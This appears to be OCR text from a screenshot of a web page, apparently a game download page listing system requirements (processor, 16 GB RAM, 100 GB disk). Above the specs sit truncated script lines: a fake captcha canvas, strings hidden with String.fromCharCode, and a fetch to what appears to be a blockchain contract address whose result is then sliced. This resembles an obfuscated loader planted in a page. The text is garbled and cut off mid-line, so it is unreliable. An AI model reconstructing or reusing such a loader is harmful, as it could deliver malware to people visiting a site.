
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
4.0 GHz+
boost clock
recommended
RAM:
minimum
16 GB
for stable gameplay
Disk Space:
100 GB
Graphics:
stable
60 FPS
at 1080p on medium setup